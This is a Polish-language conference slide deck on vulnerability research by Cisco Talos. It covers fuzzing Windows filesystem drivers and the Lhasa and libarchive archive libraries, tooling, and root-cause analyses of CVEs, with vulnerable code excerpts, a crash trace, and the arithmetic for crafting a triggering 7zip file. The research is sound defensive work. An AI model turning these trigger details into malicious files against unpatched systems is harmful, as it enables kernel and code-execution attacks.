Slide 1
Marcin ‘Icewall’ Noga http://www.icewall.pl
@_Icewall
SecurityBSides Warszawa 2016

Slide 2
Bugs, tools, pitfalls & methodology - this is how we do it

Slide 3
Wstęp
Yves Younan
  Research Manager
  Cisco Talos
Team
  Aleksandar Nikolich
  Ali Rizvi-Santiago
  Marcin Noga
  Piotr Bania
  Tyler Bohan
  Cory Duplantis
Talos Vulndev
- Third party vulnerability research
~ 200 bugów znalezionych w ostatnie
12 miesięcy
Microsoft
Apple
Oracle
Adobe
Google
IBM, HP, Intel, Lexmark
7zip, libarchive, NTP
- Security tools development
  Fuzzers, Crash triage
- Mitigation development

Slide 4
Agenda
Wiele podatności w różnych produktach
  Microsoft
  Kaspersky
  Splunk
  Archiwizery ( 7zip, libarchive, lhasa )
Motywacja przy wybieraniu targetu
Wykorzystane metody i narzędzia do znalezienia bugów
Omówienie bugów (root cause analysis)
Ewentualne napotkane problemy podczas danego researchu
Wnioski

Slide 5
Driver filesystemu jako potencjalny wektor attaku

Slide 6
Atak przez filesystem
Modyfikacja struktury filesystemu dysku/partycji/woluminu/nośnika
  może okazać się „zabójcza” dla driver’a (sterownika) go obsługującego.
Motywacja
  Mnogość filesystemów NTFS, FAT 12,16,32, exFAT, ReFS
  implementacje wykonane są w driverach kernela
    ntfs.sys, fastfat.sys, (…)
    ewentualny bug objawi się na poziomie kernela
    zyskanie najwyższych uprawnień w systemie
  interesujący i dość niestandardowy sposób ew. exploitacji
    pendrive lub płyta CD/DVD z odpowiednio zmodyfikowanym filesystemem
    idealnie, brak potrzeby klikania czegokolwiek
  w przypadku nowych systemów możliwość triggerowania
  buga poprzez przesłanie odpowiednio zmodyfikowanego pliku ISO, VHD

Slide 7
Atak przez filesystem
Metoda wyszukiwania bugów
  Fuzzing
Kilka podejść
  Montowanie zmodyfikowanego obrazu filesystemu przez maszynę wirtualna
  do systemu guest’a
    Gynvael & j00ru
    Usb Stick of Death [http://gynvael.coldwind.pl/?id=489 ]
  Umieszczenie fuzzera w fuzzowanym systemie i sukcesywne montowanie
    zmutowanych obrazów
  Fuzzer uruchomiony na poziomie kernela
    Filesystem Fuzzing with American Fuzzy Lop (Linux)

Slide 8
Atak przez filesystem
Ogólny sposób działania
  Działania wstępne
    Utworzenie jak najmniejszych partycji (woluminu)
    w systemie dla danego systemu plików
    Zapełnienie partycji danymi i wykonanie obrazów
    Usunięcie punktów montowań ( odmontowanie partycji )
  Fuzzowanie
    Odczytanie obrazu
    Mutowanie istotnych bajtów
    Zapis zmutowanego obrazu do NIE zamontowanej partycji
    Zamontowanie partycji
    Wykonanie na niej, operacji, które ew. mogą strigerować buga
      zapis, odczyt, przeszukiwanie
    Repeat!

Slide 9

Atak przez filesystem
Screen, przykładowej konfiguracji do fuzzowania filesystemu
mountvol

Slide 10
Atak przez filesystem
Fragmenty fuzzera
Struktury powiązane z voluminem
struct Object
{
std::wstring volumeName;
std::wstring mountPoint;
std::wstring imgFile;
};
Object g_Objects [] =
{
{
L"\\\\?\\Volume{d3b6c561-4e05-11e4-8ea3-000c29f2b6cd}", //nazwa
L"F:\\", // punkt montowania
L"C:\\d3b6c561-4e05-11e4-8ea3-000c29f2b6cd„ //zapisany obraz
},{
L"\\\\?\\Volume{d3b6c562-4e05-11e4-8ea3-000c29f2b6cd}",
L"G:\\",
L"C:\\d3b6c562-4e05-11e4-8ea3-000c29f2b6cd"
},{

Slide 11
Atak przez filesystem
Fragmenty fuzzera
//restore image
restoreImage(g_Objects[i].imgFile, g_Objects[i].volumeName);
std::wstring volumeName = g_Objects[i].volumeName + L"\\";
while (true)
{
  cbList.clear();
  //mutate
  if( !mutate(g_Objects[i].volumeName,cbList) )
  continue;
  //mount
  if (!SetVolumeMountPointW(g_Objects[i].mountPoint.c_str(), volumeName.c_str()))
  {
    printf("SetVolumeMountPointW : %x\n", GetLastError());
    restoreByte(g_Objects[i].volumeName, cbList);
    continue;
  }
  //trigger some action
  CFileSystemSearch Search;
  Search.setPath(g_Objects[i].mountPoint + L"*.*", true);
  while (Search.MoveNext(CFileSystemSearch::eMove))
  {
  //maybe u wanna do something ?
  }
  //more action!!!
  createDumpFile(g_Objects[i].mountPoint);
  //unmount
  if (!DeleteVolumeMountPointW(g_Objects[i].mountPoint.c_str()))
  printf("DeleteVolumeMountPointW : %x\n", GetLastError());
  //restore changed value
  restoreByte(g_Objects[i].volumeName, cbList);
}

Slide 12

Atak przez filesystem – „instrumentacja”
Używaj Driver Verifier m.in. do uaktywnienia:
  Special Pool

Slide 13
Atak przez filesystem
Rezultaty
  Nie wielki wysiłek włożony by zmaksymalizować efekty
    1 VM
    Kilka partycji
    Może kilka dni fuzzowania danego FS
  Fuzzowane filesystemy
    FAT
      2 bugi!!!
    NTFS
      kilka niestabilnych
    exFAT
      dopisanie obsługi checksum
    ReFS

Slide 14
Atak przez filesystem
Vulnerability in FAT32 Disk Partition Driver Could Allow Elevation of Privilege
  Oznaczenia
    MS14-063
    CVE-2014-4115
  Typ błędu
    Pool corruption
  System plików
    FAT 32
  Lokalizacja podatnego kodu
    Driver
      Fastfat.sys
    Funkcja
      FatCommonWrite
  Podatne systemy
    Windows NT, Windows XP, Vista Sp2, Server 2008 SP2
    W Windows’e XP pozostał na wieki
  Nowsze systemy posiadały zapatchowany ten błąd!

Slide 15

Atak przez filesystem
SomeStruct local[2];
SomeStruct *ptrPool;
ULONG NumberOfFATs = getNumberOfFats();
if (NumberOfFATs <= 2u)
{
ptrPool = local;
}
else
{
  // [BUG] NumberOfFATs !!! instead of NumberOfFATs * sizeof(SomeStructure)=24 [BUG]
  ptrPool = ExAllocatePoolWithTag(PagedPool, NumberOfFATs, 'itaF');
}
counter = 0;
do
{
  ptrPool[counter].field1 = (...);
  ptrPool[counter].field2 = (...);
  ptrPool[counter].field3 = (...);
(...)
} while (counter < NumberOfFATs);

Slide 16
Atak przez filesystem
Microsoft Windows FastFAT.sys Sectors per FAT Denial of Service Vulnerability
  Typ błędu
    Out of Bound Read
  System plików
    FAT 12
  Lokalizacja podatnego kodu
    Cache Manager
    Funkcja
      CcMapData
  Podatne systemy
    Windows NT- Windows 7 SP1

Slide 17
Video
Play me!

Slide 18
Podsumowanie
Dość trywialny fuzzer wystarczył do zidentyfikowaniu kilku bugów
  Skromna infrastruktura do fuzzowania
    1VM, kilka woluminów
Niektóre bugi patchowane są tylko w najnowszych wersjach systemów
Wciąż jest potencjał na bugi w tym obszarze!

Slide 19
Poisoned Archives

Slide 20
Poisoned Archives
Ilość oraz stopień skomplikowania formatów archiwów, może nieść ze
sobą potencjalnie sporą ilość bugów.
Archiwizery/bilioteki obsługujące archiwa NIE rzadko są wykorzystywane
w interesujących miejscach :
  domyślne składniki / komponenty systemu
  security appliance
  duże rozwiązania komercyjne
Sprawdźmy stan bezpieczeństwa kilku archiwizerów:
  Lhasa
  libarchive
  7zip

Slide 21
Lhasa
Opis
  Biblioteka do dekompresji archiwów LHA (.lzh, …)
Motywacja
  Popularność na różnych dystrybucjach linuxa
  Wykorzystywana przez „security” appliance’e:
    Rozpakowywanie załączników mailowych do późniejszej analizy
      Często takie appliance wykorzystują systemy nie posiadające
      obecnie podstawowe zabezpieczeni

Slide 22

No bugs?!?!?
Brak znalezionych bugów po pierwszym czytaniu kodu
Co teraz ?
  Fuzzing
    AFL ( American Fuzzy Loop)
    1 VM, 1CPU, kilkanaście godzin fuzzowania

Slide 23
There it is!!!
Lhasa (lha) decode_level3_header function integer underflow vulernability
  Oznaczenia
    CVE-2016-2347
  Typ błędu
    Integer underflow

Slide 24
Lhasa – analiza buga
Line 1 static int decode_level3_header(LHAFileHeader **header, LHAInputStream *stream)
Line 2 {
Line 3 unsigned int header_len;
Line 4 (...)
Line 5 header_len = lha_decode_uint32(&RAW_DATA(header, 24));
Line 6
Line 7 if (header_len > LEVEL_3_MAX_HEADER_LEN) {
Line 8 return 0;
Line 9 }
Line 10
Line 11 if (!extend_raw_data(header, stream,
Line 12 header_len - RAW_DATA_LEN(header))) {
Line 13 return 0;
Line 14 }
= 0
COMMON_HEADER_LEN
= 22
0 – 22 = 0xFFFFFFEA

Slide 25
Lhasa – analiza buga
Line 346 static uint8_t *extend_raw_data(LHAFileHeader **header,
Line 347 LHAInputStream *stream,
Line 348 size_t nbytes)
Line 349 {
Line 350 LHAFileHeader *new_header;
Line 351 size_t new_raw_len;
Line 352 uint8_t *result;
Line 353
Line 354 // Reallocate the header and raw_data area to be larger.
Line 355
Line 356 new_raw_len = RAW_DATA_LEN(header) + nbytes;
Line 357 new_header = realloc(*header, sizeof(LHAFileHeader) + new_raw_len);
Line 358
Line 359 if (new_header == NULL) {
Line 360 return NULL;
Line 361 }
Line 362
Line 363 // Update the header pointer to point to the new area.
Line 364
Line 365 *header = new_header;
Line 366 new_header->raw_data = (uint8_t *) (new_header + 1);
Line 367 result = new_header->raw_data + new_header->raw_data_len;
Line 368
Line 369 // Read data from stream into new area.
Line 370
Line 371 if (!lha_input_stream_read(stream, result, nbytes)) {
Line 372 return NULL;
Line 373 }
= 0xffffffea
= 22
= 0
= 0xffffffea
End of the bufffer

Slide 26
Lhasa- crash
icewall@ubuntu:~/bugs/lhasa$ valgrind bin/lha -xfw=/tmp crash.lzh
==11621== Memcheck, a memory error detector
==11621== Copyright (C) 2002-2015, and GNU GPL'd, by Julian Seward et al.
==11621== Using Valgrind-3.11.0 and LibVEX; rerun with -h for copyright info
==11621== Command: bin/lha -xfw=/tmp crash.lzh
==11621==
==11621== Invalid write of size 1
==11621== at 0x4C31BFD: __GI_mempcpy (vg_replace_strmem.c:1508)
==11621== by 0x4EB047D: _IO_file_xsgetn (fileops.c:1396)
==11621== by 0x4EA593E: fread (iofread.c:42)
==11621== by 0x4041FD: file_source_read (lha_input_stream.c:285)
==11621== by 0x403EA9: do_read (lha_input_stream.c:135)
==11621== by 0x4040E6: lha_input_stream_read (lha_input_stream.c:229)
==11621== by 0x406481: extend_raw_data (lha_file_header.c:371)
==11621== by 0x406E95: decode_level3_header (lha_file_header.c:804)
==11621== by 0x4071F2: lha_file_header_read (lha_file_header.c:967)
==11621== by 0x40756E: lha_basic_reader_next_file (lha_basic_reader.c:90)
==11621== by 0x40478C: lha_reader_next_file (lha_reader.c:310)
==11621== by 0x401C62: lha_filter_next_file (filter.c:132)
==11621== Address 0x51fcaff is 1,023 bytes inside an unallocated block of size 4,192,480 in arena "client"
==11621== Segmentation fault

Slide 27
Libarchive
Opis
  Bogata biblioteka pozwalająca odczytywać jak i tworzyć wiele różnych
  typów archiwów
Motywacja
  Duża ilość obsługiwanych formatów ( ok. 20 )
    zip, rar, 7zip, mtree, cpio, xar, (…)
  Popularność
    Package Managers
      Cmake
      pkgutils
    Archiving tools and File Browsers
      Nautilus
    Rozwiązania komercyjne
      Splunk

Slide 28
Libarchive – Planowanie ataku
Metoda wyszukiwania bugów
  Sporo obsługiwanych formatów, opensource, podejdźmy kompleksowo!
    Fuzzing – na wielu maszynach
    Automatic static code analysis
    Code review

Slide 29
Libarchive – Po pierwsze fuzzuj
W pewnym momencie, prawie automatyczny proces
Przygotowania i realizacja
  Zebranie korpusu (zbiór przykładowych plików danego formatu)
  Zmierzenie pokrycia kodu ( code coverage )
  Minimalizacja korpusu
  Stworzenie szablonu maszyny do sklonowania
  Odpalenie maszyn z fuzzerami ( nodów )
  Zbieranie crashy i wstępna automatyczna klasyfikacja

Slide 30
Libarchive - Korpus
Gdzie szukać ?
  Czasami przykładowe pliki dostępne są razem z danym projektem
  Google
    ext: , filetype:, index of ,…
  VirusTotal
  Inne źródła
    Wewnętrzny storage

Slide 31
Libarchive – pokrycie kodu
Jak zmierzyć ?
  Kompilacja projektu z odpowiednimi flagami
./configure CFLAGS="-fprofile-arcs -ftest-coverage”
Analiza zebranych informacji
  lcov
lcov --directory . --capture --output-file index.info
genhtml index.info

Slide 32

Libarchive – wyniki pokrycia

Slide 33

Libarchive – wyniki pokrycia
Fioletowe linie zostały wykonane, pomarańczowe nie.

Slide 34

Libarchive – minimalizacja korpusu
Odczuć pliki powodujące takie same pokrycie w kodzie
  afl-cmin

Slide 35

Libarchive – ustawienie nodów
Stworzenie jednej maszyny wirtualnej będącej szablonem
  Skrypty uruchamiające fuzzer na wybrany format ze względu na parametr
Sklonowanie maszyny na wiele instancji
    vCLI, PowerCLI

Slide 36


Libarchive
W czasie kiedy działają fuzzery …
Może w czytaniu kodu wyręczy nas automat ?
  Automatic Static Code Analysis
    Klocwork
    Coverity
  Oba produkty posiadają wsparcie dla wielu języków programowania
Czy automat może być idealny ?
  Duża ilość false positivów
  Cena !!!
Czasami jednak potrafią być użyteczne

Slide 37

Klocwork

Slide 38
Libarchive – code review
Czytanie kodu „od deski do deski” ?
  i tak i nie, w zależności od złożoności targetu
  w większości przypadków inteligentne przeszukiwanie/przeglądanie
Więc jak ?
  Zaznajomienie się z kodem / opatrzenie
  Podążaj za tym co kontrolujesz
  Ustalenie ew. wrapperów na znane funkcje
    odczyt z pliku
    allokacja pamięci
  Znalezienie często wykorzystywanych funkcji/makr pomocniczych
  Wyszukiwanie potencjalnie niebezpiecznych miejsc w kodzie
    alokacje pamięci
    kopiowanie/przepisywanie
    wykorzystanie niebezpiecznych funkcji/API
Oczywiści wspomóż się debugowaniem!

Slide 39
Libarchive
Przykłady „specyficznych” wywołań funkcji w libarchive
if ((p = __archive_read_ahead(a, 30, NULL)) == NULL) {
archive_set_error(&a->archive, ARCHIVE_ERRNO_FILE_FORMAT,
"Truncated ZIP file header");
return (ARCHIVE_FATAL);
}
if (memcmp(p, "PK\003\004", 4) != 0) {
archive_set_error(&a->archive, -1, "Damaged Zip archive");
return ARCHIVE_FATAL;
}
(...)
zip_entry->decdat = p[17];
zip_entry->compressed_size = archive_le32dec(p + 18);
zip_entry->uncompressed_size = archive_le32dec(p + 22);
filename_length = archive_le16dec(p + 26);
extra_length = archive_le16dec(p + 28);

Slide 40

Libarchive – dobre IDE połową sukcesu
Bo kod trzeba mieć w czym czytać!
Użyte narzędzie
  SciTools Understand
    Dostępne na różne platformy
      Windows, Linux, OSX
    Wsparcie dla wielu popularnych języków programowania
      C/C++
      Python
      Java
      (…)

Slide 41



SciTools Understand

Slide 42


Libarchive
Narzędzie do pół-automatyczne statycznej analizy kodu
Joern
  Platforma do analizy kodu C/CPP
  Wygenerowany property graph danego kodu składowany jest w
  bazie grafów Neo4J
  property graph składa się z:
    code syntax graph
    control flow graph
    data flow graph
  Przeszukiwanie informacji odbywa się z pomocą języka Gremlin

Slide 43
Joern
Przykład użycia
  Analiza/Import kodu (stworzenie grafu)
    joern /home/icewall/bugs/libarchive
  Uruchomienie bazy Neo4J
    neo4j console
    (w pliku konfiguracyjnym wskazujemy powyższy katalog)
Przykładowe zapytanie
echo ‘getCallsTo('malloc').ithArguments('0‘).astNodes().filter{ it.type == 'MultiplicativeExpression'} ‘ |
joern-lookup -g
Znaczenie
  Znajdź wszystkie wywołania malloc, w których jako parametr występuje
  mnożenie

Slide 44
Joern
Zalety
  Możliwość bardzo precyzyjnego wyszukiwania istotnych
  fragmentów kodu
Wady
  Próg wejścia
  Rozwiązanie obecnie ograniczone tylko do C/CPP

Slide 45
Libarchive - rezultaty
4 bugi
Jaka metoda okazała się najskuteczniejsza ?
  Fuzzing
    LIBARCHIVE RAR RESTARTMODEL CODE EXECUTION VULNERABILITY
      CVE-2016-4302
  Automatyczna statyczna analiza kodu
    LIBARCHIVE MTREE PARSE_DEVICE CODE EXECUTION VULNERABILITY
      CVE-2016-4301
  Code review
    LIBARCHIVE ZIP ZIP_READ_MAC_METADATA CODE EXECUTION VULNERABILITY
      CVE-2016-1541
    LIBARCHIVE 7ZIP READ_SUBSTREAMSINFO CODE EXECUTION VULNERABILITY
      CVE-2016-4300

Slide 46
Libarchive – analiza bugów
    LIBARCHIVE RAR RESTARTMODEL CODE EXECUTION VULNERABILITY
      Dlaczego nie udało się tego odnaleźć ręczną analizą ?
archive_read_next_header
archive_read_format_rar_read_header
head_type : 0x72
head_type : 0x73
head_type : 0x74
read_header
rar->packed_size : 0x1
rar->dictionary_size = 0;
archive_format_name : RAR
archive_read_extract
rar->compression_method : 0x31
read_data_compressed
archive_read_format_rar_read_header
head_type : 0x7a
read_header
parse_codes
if (ppmd_flags & 0x20)
archive_read_format_rar_read_header
head_type : 0x7b
archive_read_format_rar_read_header
head_type : 0x74
read_header
rar->packed_size : 0x1
rar->dictionary_size = 0;
archive_read_format_rar_read_header
head_type : 0x7a
read_header
rar->dictionary_size : 0x10000000
archive_read_format_rar_read_header
head_type : 0x7b
archive_read_format_rar_read_header
head_type : 0x74
read_header
rar->packed_size : 0x1
rar->dictionary_size = 0;
archive_read_format_rar_read_header
archive_read_format_rar_read_header
__archive_ppmd7_functions.PpmdRAR_RangeDec_CreateVTable(&rar->range_dec);
ppmd_alloc : 0
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
archive_read_format_rar_read_header
Ppmd7_Init
RestartModel
*** Heap corruption ***

Slide 47
Libarchive – analiza bugów
LIBARCHIVE MTREE PARSE_DEVICE CODE EXECUTION VULNERABILITY
libarchive\archive_read_support_format_mtree.c:
Line 1353 static int
Line 1354 parse_device(dev_t *pdev, struct archive *a, char *val)
Line 1355 {
Line 1356 #define MAX_PACK_ARGS 3
Line 1357 unsigned long numbers[MAX_PACK_ARGS];
Line 1358 char *p, *dev;
Line 1359 int argc;
(...)
Line 1377 while ((p = la_strsep(&dev, ",")) != NULL) {
Line 1378 if (*p == '\0') {
Line 1381 return ARCHIVE_WARN;
Line 1382 }
Line 1383 numbers[argc++] = (unsigned long)mtree_atol(&p);
Line 1384 if (argc > MAX_PACK_ARGS) {
Line 1385 return ARCHIVE_WARN; // to many args
Line 1388 }
Line 1389 }
[ 0;2]
Xxxx 1,2,3,4
= 3 !!!
>=

Slide 48
Libarchive – analiza bugów
LIBARCHIVE ZIP ZIP_READ_MAC_METADATA CODE EXECUTION VULNERABILITY
  Dlaczego fuzzer tego nie znalazł ?
libarchive\archive_read_support_format_zip.c:
Line 2716 static int
Line 2717 zip_read_mac_metadata(struct archive_read *a, struct archive_entry *entry,
Line 2718 struct zip_entry *rsrc)
Line 2719 {
(...)
Line 2750 metadata = malloc((size_t)rsrc->uncompressed_size); // <--- NULL ALLOCATION
(...)
Line 2766 remaining_bytes = (size_t)rsrc->compressed_size;
Line 2767 metadata_bytes = (size_t)rsrc->uncompressed_size;
Line 2768 mp = metadata;
Line 2769 eof = 0;
Line 2770 while (!eof && remaining_bytes) {
Line 2775 p = __archive_read_ahead(a, 1, &bytes_avail);
Line 2783 if ((size_t)bytes_avail > remaining_bytes)
Line 2784 bytes_avail = remaining_bytes;
Line 2785 switch(rsrc->compression) {
Line 2786 case 0: /* No compression. */
Line 2787 memcpy(mp, p, bytes_avail); // <-- BUFFER OVERFLOW

Slide 49
Libarchive – analiza bugów
Bug powiązany jest ze specjalną strukturą „Resource fork”
  Ta struktura dodawana jest do plików zip na Mac OSX
int
archive_read_support_format_zip_seekable(struct archive *_a)
{
(...)
#ifdef HAVE_COPYFILE_H
/* Set this by default on Mac OS. */
zip->process_mac_extensions = 1;
#endif
--------------------------------------------------------------------
static int
slurp_central_directory(struct archive_read *a, struct zip *zip)
{
(...)
/*
* Mac resource fork files are stored under the
* "__MACOSX/" directory, so we should check if
* it is.
*/
if (!zip->process_mac_extensions) {
/* Treat every entry as a regular entry. */
__archive_rb_tree_insert_node(&zip->tree,
&zip_entry->node);

Slide 50
Libarchive – analiza bugów
LIBARCHIVE 7ZIP READ_SUBSTREAMSINFO CODE EXECUTION VULNERABILITY
  Dlaczego fuzzer tego nie znalazł ?
(...)
#define UMAX_ENTRY ARCHIVE_LITERAL_ULL(100000000)
(...)
Line 2129 static int
Line 2130 read_SubStreamsInfo(struct archive_read *a, struct _7z_substream_info *ss,
Line 2131 struct _7z_folder *f, size_t numFolders)
Line 2132 {
Line 2135 size_t unpack_streams;
(...)
Line 2149 if (type == kNumUnPackStream) {
Line 2150 unpack_streams = 0;
Line 2151 for (i = 0; i < numFolders; i++) {
Line 2152 if (parse_7zip_uint64(a, &(f[i].numUnpackStreams)) < 0)
Line 2153 return (-1);
Line 2154 if (UMAX_ENTRY < f[i].numUnpackStreams)
Line 2155 return (-1);
Line 2156 unpack_streams += (size_t)f[i].numUnpackStreams; // <---- INTEGER OVERFLOW
Line 2157 }
Line 2164 ss->unpack_streams = unpack_streams;
Line 2165 if (unpack_streams) {
Line 2166 ss->unpackSizes = calloc(unpack_streams,// <----- ALLOCATION BASED ON OVERFLOWED INT
Line 2167 sizeof(*ss->unpackSizes));
Line 2168 ss->digestsDefined = calloc(unpack_streams,
Line 2169 sizeof(*ss->digestsDefined));
Line 2170 ss->digests = calloc(unpack_streams,
Line 2171 sizeof(*ss->digests));
Line 2172 if (ss->unpackSizes == NULL || ss->digestsDefined == NULL ||
Line 2173 ss->digests == NULL)
Line 2174 return (-1);
Line 2175 }
Line 2134 uint64_t *usizes;
Line 2177 usizes = ss->unpackSizes;
Line 2178 for (i = 0; i < numFolders; i++) {
Line 2179 unsigned pack;
Line 2180 uint64_t sum;
Line 2181
Line 2182 if (f[i].numUnpackStreams == 0)
Line 2183 continue;
Line 2184
Line 2185 sum = 0;
Line 2186 if (type == kSize) {
Line 2187 for (pack = 1; pack < f[i].numUnpackStreams; pack++) {
Line 2188 if (parse_7zip_uint64(a, usizes) < 0) // <--- BUFFER OVERFLOW
Line 2189 return (-1);
Line 2190 sum += *usizes++;
Line 2191 }
Line 2192 }
0xffffffff / 100000000 = 42
hex(0xffffffff % 100000000) = 0x5a915ff
hex((100000000 * 42) + 0x5a915ffL) = 0xffffffff
(100000000 * 42) + 0x5a915ffL + 2
(100000000 * 42) + 0x5a91601L

Slide 51
LIBARCHIVE 7ZIP READ_SUBSTREAMSINFO
43 krotnie powtórzona pewna struktura
Czy taki plik będzie występował „naturalnie” żeby w prosty sposób strigerować
  bug ?
Niestety NIE ;(
A więc ?
  Debugger + hexedytor = manualne tworzenie pliku

Slide 52
Libarchive vs Splunk
splunk?
  „Umożliwia agregowanie logów z wielu źródeł, formatów oraz ich analizę”
Dokumentacja splunk’a wskazuje, że korzysta on z libarchive
Gdzie dokładnie wykorzystane jest libarchive ? Jak striggerować bug’a ?
  hackers-grep
    hackers-grep.py -n c:\splunk .*.exe "archive_read_open_filename”
      splunkd.exe
Udało się znaleźć potencjalne 2 wektory
  archiwum w katalogu z logami
    domyślnie tylko zip
  upload pliku kmz ( zip ) w panelu webowym splunk’a

Slide 53
Splunk suicide
Tylko zip ? Nasz bug kompilowany jest tylko na OSX’e ! ;(
